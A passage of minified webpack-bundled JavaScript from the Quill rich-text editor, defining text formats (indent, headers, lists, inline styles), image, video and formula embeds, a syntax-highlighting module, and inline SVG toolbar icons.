strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.IndentClass=void 0;var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"add",value:function(e,n){if("+1"===n||"-1"===n){var r=this.value(e)||0;n="+1"===n?r+1:r-1}return 0===n?(this.remove(e),!0):l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"add",this).call(this,e,n)}},{key:"canAdd",value:function(e,n){return l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"canAdd",this).call(this,e,n)||l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"canAdd",this).call(this,e,parseInt(n))}},{key:"value",value:function(e){return parseInt(l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"value",this).call(this,e))||void 0}}]),t}(s.default.Attributor.Class),f=new c("indent","ql-indent",{scope:s.default.Scope.BLOCK,whitelist:[1,2,3,4,5,6,7,8]});t.IndentClass=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=n(4),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),t}(l.default);u.blotName="blockquote",u.tagName="blockquote",t.default=u},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(4),u=function(e){return e&&e.__esModule?e:{default:e}}(l),s=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,null,[{key:"formats",value:function(e){return this.tagName.indexOf(e.tagName)+1}}]),t}(u.default);s.blotName="header",s.tagName=["H1","H2","H3","H4","H5","H6"],t.default=s},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ListItem=void 0;var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},c=n(0),f=r(c),p=n(4),d=r(p),h=n(25),y=r(h),m=function(e){function t(){return i(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return l(t,e),u(t,[{key:"format",value:function(e,n){e!==v.blotName||n?s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n):this.replaceWith(f.default.create(this.statics.scope))}},{key:"remove",value:function(){null==this.prev&&null==this.next?this.parent.remove():s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"remove",this).call(this)}},{key:"replaceWith",value:function(e,n){return this.parent.isolate(this.offset(this.parent),this.length()),e===this.parent.statics.blotName?(this.parent.replaceWith(e,n),this):(this.parent.unwrap(),s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"replaceWith",this).call(this,e,n))}}],[{key:"formats",value:function(e){return e.tagName===this.tagName?void 0:s(t.__proto__||Object.getPrototypeOf(t),"formats",this).call(this,e)}}]),t}(d.default);m.blotName="list-item",m.tagName="LI";var v=function(e){function t(e){i(this,t);var n=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e)),r=function(t){if(t.target.parentNode===e){var r=n.statics.formats(e),o=f.default.find(t.target);"checked"===r?o.format("list","unchecked"):"unchecked"===r&&o.format("list","checked")}};return e.addEventListener("touchstart",r),e.addEventListener("mousedown",r),n}return l(t,e),u(t,null,[{key:"create",value:function(e){var n="ordered"===e?"OL":"UL",r=s(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,n);return"checked"!==e&&"unchecked"!==e||r.setAttribute("data-checked","checked"===e),r}},{key:"formats",value:function(e){return"OL"===e.tagName?"ordered":"UL"===e.tagName?e.hasAttribute("data-checked")?"true"===e.getAttribute("data-checked")?"checked":"unchecked":"bullet":void 0}}]),u(t,[{key:"format",value:function(e,t){this.children.length>0&&this.children.tail.format(e,t)}},{key:"formats",value:function(){return o({},this.statics.blotName,this.statics.formats(this.domNode))}},{key:"insertBefore",value:function(e,n){if(e instanceof m)s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertBefore",this).call(this,e,n);else{var r=null==n?this.length():n.offset(this),o=this.split(r);o.parent.insertBefore(e,o)}}},{key:"optimize",value:function(e){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e);var n=this.next;null!=n&&n.prev===this&&n.statics.blotName===this.statics.blotName&&n.domNode.tagName===this.domNode.tagName&&n.domNode.getAttribute("data-checked")===this.domNode.getAttribute("data-checked")&&(n.moveChildren(this),n.remove())}},{key:"replace",value:function(e){if(e.statics.blotName!==this.statics.blotName){var n=f.default.create(this.statics.defaultChild);e.moveChildren(n),this.appendChild(n)}s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"replace",this).call(this,e)}}]),t}(y.default);v.blotName="list",v.scope=f.default.Scope.BLOCK_BLOT,v.tagName=["OL","UL"],v.defaultChild="list-item",v.allowedChildren=[m],t.ListItem=m,t.default=v},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=n(56),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),t}(l.default);u.blotName="italic",u.tagName=["EM","I"],t.default=u},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(6),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,null,[{key:"create",value:function(e){return"super"===e?document.createElement("sup"):"sub"===e?document.createElement("sub"):l(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e)}},{key:"formats",value:function(e){return"SUB"===e.tagName?"sub":"SUP"===e.tagName?"super":void 0}}]),t}(s.default);c.blotName="script",c.tagName=["SUB","SUP"],t.default=c},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=n(6),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),t}(l.default);u.blotName="strike",u.tagName="S",t.default=u},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=n(6),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),t}(l.default);u.blotName="underline",u.tagName="U",t.default=u},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=n(27),f=["alt","height","width"],p=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"format",value:function(e,n){f.indexOf(e)>-1?n?this.domNode.setAttribute(e,n):this.domNode.removeAttribute(e):l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n)}}],[{key:"create",value:function(e){var n=l(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e);return"string"===typeof e&&n.setAttribute("src",this.sanitize(e)),n}},{key:"formats",value:function(e){return f.reduce(function(t,n){return e.hasAttribute(n)&&(t[n]=e.getAttribute(n)),t},{})}},{key:"match",value:function(e){return/\.(jpe?g|gif|png)$/.test(e)||/^data:image\/.+;base64/.test(e)}},{key:"sanitize",value:function(e){return(0,c.sanitize)(e,["http","https","data"])?e:"//:0"}},{key:"value",value:function(e){return e.getAttribute("src")}}]),t}(s.default.Embed);p.blotName="image",p.tagName="IMG",t.default=p},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(4),s=n(27),c=function(e){return e&&e.__esModule?e:{default:e}}(s),f=["height","width"],p=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"format",value:function(e,n){f.indexOf(e)>-1?n?this.domNode.setAttribute(e,n):this.domNode.removeAttribute(e):l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n)}}],[{key:"create",value:function(e){var n=l(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e);return n.setAttribute("frameborder","0"),n.setAttribute("allowfullscreen",!0),n.setAttribute("src",this.sanitize(e)),n}},{key:"formats",value:function(e){return f.reduce(function(t,n){return e.hasAttribute(n)&&(t[n]=e.getAttribute(n)),t},{})}},{key:"sanitize",value:function(e){return c.default.sanitize(e)}},{key:"value",value:function(e){return e.getAttribute("src")}}]),t}(u.BlockEmbed);p.blotName="video",p.className="ql-video",p.tagName="IFRAME",t.default=p},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.FormulaBlot=void 0;var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(35),c=r(s),f=n(5),p=r(f),d=n(9),h=r(d),y=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),l(t,null,[{key:"create",value:function(e){var n=u(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e);return"string"===typeof e&&(window.katex.render(e,n,{throwOnError:!1,errorColor:"#f00"}),n.setAttribute("data-value",e)),n}},{key:"value",value:function(e){return e.getAttribute("data-value")}}]),t}(c.default);y.blotName="formula",y.className="ql-formula",y.tagName="SPAN";var m=function(e){function t(){o(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));if(null==window.katex)throw new Error("Formula module requires KaTeX.");return e}return a(t,e),l(t,null,[{key:"register",value:function(){p.default.register(y,!0)}}]),t}(h.default);t.FormulaBlot=y,t.default=m},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.CodeToken=t.CodeBlock=void 0;var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(0),c=r(s),f=n(5),p=r(f),d=n(9),h=r(d),y=n(13),m=r(y),v=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),l(t,[{key:"replaceWith",value:function(e){this.domNode.textContent=this.domNode.textContent,this.attach(),u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"replaceWith",this).call(this,e)}},{key:"highlight",value:function(e){var t=this.domNode.textContent;this.cachedText!==t&&((t.trim().length>0||null==this.cachedText)&&(this.domNode.innerHTML=e(t),this.domNode.normalize(),this.attach()),this.cachedText=t)}}]),t}(m.default);v.className="ql-syntax";var b=new c.default.Attributor.Class("token","hljs",{scope:c.default.Scope.INLINE}),g=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if("function"!==typeof r.options.highlight)throw new Error("Syntax module requires highlight.js. Please include the library on the page before Quill.");var a=null;return r.quill.on(p.default.events.SCROLL_OPTIMIZE,function(){clearTimeout(a),a=setTimeout(function(){r.highlight(),a=null},r.options.interval)}),r.highlight(),r}return a(t,e),l(t,null,[{key:"register",value:function(){p.default.register(b,!0),p.default.register(v,!0)}}]),l(t,[{key:"highlight",value:function(){var e=this;if(!this.quill.selection.composing){this.quill.update(p.default.sources.USER);var t=this.quill.getSelection();this.quill.scroll.descendants(v).forEach(function(t){t.highlight(e.options.highlight)}),this.quill.update(p.default.sources.SILENT),null!=t&&this.quill.setSelection(t,p.default.sources.SILENT)}}}]),t}(h.default);g.DEFAULTS={highlight:function(){return null==window.hljs?null:function(e){return window.hljs.highlightAuto(e).value}}(),interval:1e3},t.CodeBlock=v,t.CodeToken=b,t.default=g},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=3 x2=15 y1=9 y2=9></line> <line class=ql-stroke x1=3 x2=13 y1=14 y2=14></line> <line class=ql-stroke x1=3 x2=9 y1=4 y2=4></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=15 x2=3 y1=9 y2=9></line> <line class=ql-stroke x1=14 x2=4 y1=14 y2=14></line> <line class=ql-stroke x1=12 x2=6 y1=4 y2=4></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=15 x2=3 y1=9 y2=9></line> <line class=ql-stroke x1=15 x2=5 y1=14 y2=14></line> <line class=ql-stroke x1=15 x2=9 y1=4 y2=4></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class=ql-stroke x1=15 x2=3 y1=9 y2=9></line> <line class=ql-stroke x1=15 x2=3 y1=14 y2=14></line> <line class=ql-stroke x1=15 x2=3 y1=4 y2=4></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <g class="ql-fill ql-color-label"> <polygon points="6 6.868 6 6 5 6 5 7 5.942 7 6 6.868"></polygon> <rect height=1 width=1 x=4 y=4></rect> <polygon points="6.817 5 6 5 6 6 6.38 6 6.817 5"></polygon> <rect height=1 width=1 x=2 y=6></rect> <rect height=1 width=1 x=3 y=5></rect> <rect height=1 width=1 x=4 y=7></rect> <polygon points="4 11.439 4 11 3 11 3 12 3.755 12 4 11.439"></polygon> <rect height=1 width=1 x=2 y=12></rect> <rect height=1 width=1 x=2 y=9></rect> <rect height=1 width=1 x=2 y=15></rect> <polygon points="4.63 10 4 10 4 11 4.192 11 4.63 10"></polygon> <rect height=1 width=1 x=3 y=8></rect> <path d=M10.832,4.2L11,4.582V4H10.708A1.948,1.948,0,0,1,10.832,4.2Z></path> <path d=M7,4.582L7.168,4.2A1.929,1.929,0,0,1,7.292,4H7V4.582Z></path> <path d=M8,13H7.683l-0.351.8a1.933,1.933,0,0,1-.124.2H8V13Z></path> <rect height=1 width=1 x=12 y=2></rect> <rect height=1 width=1 x=11 y=3></rect> <path d=M9,3H8V3.282A1.985,1.985,0,0,1,9,3Z></path> <rect height=1 width=1 x=2 y=3></rect> <rect height=1 width=1 x=6 y=2></rect> <rect height=1 width=1 x=3 y=2></rect> <rect height=1 width=1 x=5 y=3></rect> <rect height=1 width=1 x=9 y=2></rect> <rect height=1 width=1 x=15 y=14></rect> <polygon points="13.447 10.174 13.469 10.225 13.472 10.232 13.808 11 14 11 14 10 13.37 10 13.447 10.174"></polygon> <rect height=1 width=1 x=13 y=7></rect> <rect height=1 width=1 x=15 y=5></rect> <rect height=1 width=1 x=14 y=6></rect> <rect height=1 width=1 x=15 y=8></rect> <rect height=1 width=1 x=14 y=9></rect> <path d=M3.775,14H3v1H4V14.314A1.97,1.97,0,0,1,3.775,14Z></path> <rect height=1 width=1 x=14 y=3></rect> <polygon points="12 6.868 12 6 11.62 6 12 6.868"></polygon> <rect height=1 width=1 x=15 y=2></rect> <rect height=1 width=1 x=12 y=5></rect> <rect height=1 width=1 x=13 y=4></rect> <polygon points="12.933 9 13 9 13 8 12.495 8 12.933 9"></polygon> <rect height=1 width=1 x=9 y=14></rect> <rect height=1 width=1 x=8 y=15></rect> <path d=M6,14.926V15H7V14.316A1.993,1.993,0,0,1,6,14.926Z></path> <rect height=1 width=1 x=5 y=15></rect> <path d=M10.668,13.8L10.317,13H10v1h0.792A1.947,1.947,0,0,1,10.668,13.8Z></path> <rect height=1 width=1 x=11 y=15></rect> <path d=M14.332,12.2a1.99,1.99,0,0,1,.166.8H15V12H14.245Z></path> <rect height=1 width=1 x=14 y=15></rect> <rect height=1 width=1 x=15 y=11></rect> </g> <polyline class=ql-stroke points="5.5 13 9 5 12.5 13"></polyline> <line class=ql-stroke x1=11.63 x2=6.38 y1=11 y2=11></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <rect class="ql-fill ql-stroke" height=3 width=3 x=4 y=5></rect> <rect class="ql-fill ql-stroke" height=3 width=3 x=11 y=5></rect> <path class="ql-even ql-fill ql-stroke" d=M7,8c0,4.031-3,5-3,5></path> <path class="ql-even ql-fill ql-stroke" d=M14,8c0,4.031-3,5-3,5></path> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-stroke d=M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z></path> <path class=ql-stroke d=M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z></path> </svg>'},function(e,t){e.exports='<svg class="" viewbox="0 0 18 18"> <line class=ql-stroke x1=5 x2=13 y1=3 y2=3></line> <line class=ql-stroke x1=6 x2=9.35 y1=12 y2=3></line> <line class=ql-stroke x1=11 x2=15 y1=11 y2=15></line> <line class=ql-stroke x1=15 x2=11 y1=11 y2=15></line> <rect class=ql-fill height=1 rx=0.5 ry=0.5 width=7 x=2 y=14></rect> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <line class="ql-color-label ql-stroke ql-transparent" x1=3 x2=15 y1=15 y2=15></line> <polyline class=ql-stroke points="5.5 11 9 3 12.5 11"></polyline> <line class=ql-stroke x1=11.63 x2=6.38 y1=9 y2=9></line> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <polygon class="ql-stroke ql-fill" points="3 11 5 9 3 7 3 11"></polygon> <line class="ql-stroke ql-fill" x1=15 x2=11 y1=4 y2=4></line> <path class=ql-fill d=M11,3a3,3,0,0,0,0,6h1V3H11Z></path> <rect class=ql-fill height=11 width=1 x=11 y=4></rect> <rect class=ql-fill height=11 width=1 x=13 y=4></rect> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <polygon class="ql-stroke ql-fill" points="15 12 13 10 15 8 15 12"></polygon> <line class="ql-stroke ql-fill" x1=9 x2=5 y1=4 y2=4></line> <path class=ql-fill d=M5,3A3,3,0,0,0,5,9H6V3H5Z></path> <rect class=ql-fill height=11 width=1 x=5 y=4></rect> <rect class=ql-fill height=11 width=1 x=7 y=4></rect> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M14,16H4a1,1,0,0,1,0-2H14A1,1,0,0,1,14,16Z /> <path class=ql-fill d=M14,4H4A1,1,0,0,1,4,2H14A1,1,0,0,1,14,4Z /> <rect class=ql-fill x=3 y=6 width=12 height=6 rx=1 ry=1 /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M13,16H5a1,1,0,0,1,0-2h8A1,1,0,0,1,13,16Z /> <path class=ql-fill d=M13,4H5A1,1,0,0,1,5,2h8A1,1,0,0,1,13,4Z /> <rect class=ql-fill x=2 y=6 width=14 height=6 rx=1 ry=1 /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M15,8H13a1,1,0,0,1,0-2h2A1,1,0,0,1,15,8Z /> <path class=ql-fill d=M15,12H13a1,1,0,0,1,0-2h2A1,1,0,0,1,15,12Z /> <path class=ql-fill d=M15,16H5a1,1,0,0,1,0-2H15A1,1,0,0,1,15,16Z /> <path class=ql-fill d=M15,4H5A1,1,0,0,1,5,2H15A1,1,0,0,1,15,4Z /> <rect class=ql-fill x=2 y=6 width=8 height=6 rx=1 ry=1 /> </svg>'},function(e,t){e.exports='<svg viewbox="0 0 18 18"> <path class=ql-fill d=M5,8H3A1,1,0,0,1,3,6H5A1,1,0,0,1,5,8Z /> <path class=ql-fill d=M5,12H3a1,1,0,0,1,0-2H5A1,1,0,0,1,5,12Z /> <path class=ql-fill d=M13,16H3a1,1,0,0,1,0-2H13A1,1,0,0,1,13,16Z /> <path class=ql-fill d=M13,4H3A1,1,0,0,1,3,2H13A1,1,0,0,1,13,4Z /> <rect 